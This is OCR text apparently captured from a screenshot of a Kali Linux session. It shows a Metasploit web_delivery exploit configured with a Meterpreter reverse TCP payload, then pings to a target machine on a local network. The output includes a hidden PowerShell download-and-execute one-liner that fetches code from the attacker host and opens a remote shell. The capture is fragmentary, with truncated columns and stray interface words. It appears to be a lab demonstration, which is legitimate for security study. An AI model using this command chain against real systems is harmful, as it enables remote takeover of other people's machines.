 Tal
kali:1 - VNC Viewer
ATTEN
LIST
Send to:
Type he
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 192.168.0.78 yes The local host
SRVPORT 80 yes The local port
SSL false no Negotiate SSL
SSLCert no Path to a cust
URIPATH / no The URI to use
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit techniqu
LHOST 192.168.0.78 yes The listen ad
LPORT 5555 yes The listen po
Exploit target:
Id Name
-- ----
2 PSH
msf exploit(multi/script/web_delivery) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.0.78:5555
msf exploit(multi/script/web_delivery) > [*] Using URL: http://192.168.0.78:80/
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c $q=new-object net.webclient;$q.proxy=[Net.WebRequest]::GetSystemWebProxy();$q.Proxy.Credentials=[Net
.CredentialCache]::DefaultCredentials;IEX $q.downloadstring('http://192.168.0.78/');
root@kali: ~
File Edit View Search Terminal Help
PING 192.168.0.70 (192.168.0.70) 56(84) bytes of data.
^C
--- 192.168.0.70 ping statistics ---
14 packets transmitted, 0 received, 100% packet loss, time 13313ms
root@kali:~# ping 192.168.0.70
PING 192.168.0.70 (192.168.0.70) 56(84) bytes of data.
64 bytes from 192.168.0.70: icmp_seq=3 ttl=128 time=2048 ms
64 bytes from 192.168.0.70: icmp_seq=4 ttl=128 time=1024 ms
64 bytes from 192.168.0.70: icmp_seq=5 ttl=128 time=0.242 ms
64 bytes from 192.168.0.70: icmp_seq=6 ttl=128 time=0.219 ms
64 bytes from 192.168.0.70: icmp_seq=7 ttl=128 time=0.251 ms
64 bytes from 192.168.0.70: icmp_seq=8 ttl=128 time=0.248 ms
64 bytes from 192.168.0.70: icmp_seq=9 ttl=128 time=0.188 ms
64 bytes from 192.168.0.70: icmp_seq=10 ttl=128 time=0.214 ms
^C
--- 192.168.0.70 ping statistics ---
10 packets transmitted, 8 received, 20% packet loss, time 9192ms
rtt min/avg/max/mdev = 0.188/384.232/2048.324/712.696 ms, pipe 3
root@kali:~#
root@kali:~# eog /tmp/image2.jpg
root@kali:~#
root@kali:~# nano /tmp/web.txt
root@kali:~#
ENG 5:21 PM